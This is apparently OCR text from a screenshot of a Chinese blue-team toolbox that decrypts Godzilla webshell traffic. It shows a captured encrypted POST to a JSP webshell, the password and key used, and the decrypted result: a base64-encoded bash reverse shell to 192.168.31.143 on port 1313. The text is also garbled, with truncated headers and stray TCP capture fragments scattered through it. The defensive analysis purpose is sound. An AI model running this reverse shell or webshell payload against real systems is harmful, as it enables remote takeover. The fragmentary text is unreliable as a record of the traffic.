 POST /hello.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=A4E00CFBEAD534C26CE338637009936D;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.31.168:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 347
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4R
z8qjoFe4fJiJIdPW20qdw1qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39E
WlWh1nKut1bJOjg5cYyMxrd%2FPLbJk%2BtJhuwCsexo3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtIHTTP/1.
1 200
Content-Type: text/html;cha
Content-Length: 76
Date: Thu, 19 Sep 2024 13:0
B333AF03A314E0FBhGLzOSG+ncv
=1460 WS=64 TSval=14
=0 MSS=1460 SACK_PE
1480838976 TSecr=290
TSval=1480838976 T
=2905828437 TSecr=14
ncoded)
=2905828437 TSecr=14
val=1480843874 TSec
=0 TSval=1480848878
蓝队分析研判工具箱V0.85 by:ABC_123 ，欢迎关注公众号"希潭实验室"获取最新版本
内存马反编译分析 代码格式化 网空资产测绘 溯源辅助 解密Webshell流量 解密Shiro/CAS/Log4j2 IP/端口连接分析 编码/解码 常用网址
解密冰蝎1.x~3.x 解密哥斯拉3.x~4.x 解密哥斯拉1.x~2.x
密码: 7f0e6f 密钥: 1710acba6220f62b JAVA_AES_BASE64 解密请求包 解密返回包
待解密内容: 测试数据-请求包1 测试数据-请求包2 测试数据-返回包 key123456 Key值计算
7f0e6f=NXVj60YrK73Mf4H3waZ9OXJNMoLzp757VT7eWWUY2rgDraExdD9tJFXBW9pr%2FbOETnlxtHHWojbuQE1DCrZ7Qncco1tNWayhxPlz3EbpNgV4Rz8qjo
qIJ4mztoKVEZid6Pm7Jd89%2BBI6I6bFFrRG4ZlWt7fQi8jLWy1lzuh59kkeyJGwZUtYeJv450pUb1kD6%2FjaVZzTY4m39EWlWh1nKut1bJOjg5cYyMxrd%2FP
3CVUCfw%2Fh%2FSDgHQHCRL%2F3aRBInTIJ2p%2FrEWj%2FsAphmGMwAaBuy7UrFwtI
解密后的内容:
哥斯拉webshell请求流量解密为:
cmdLine l sh -c "cd "/";echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ==|base64 -d|bash" 2>&